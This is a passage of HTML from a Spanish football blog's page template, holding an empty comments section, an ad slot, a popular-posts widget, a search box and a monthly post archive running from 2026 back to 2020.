</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=7643996806430519951&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2017/12/malaga-y-huesca-estarian-tras-los-pasos-de-r-castro.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/7643996806430519951/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(668)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
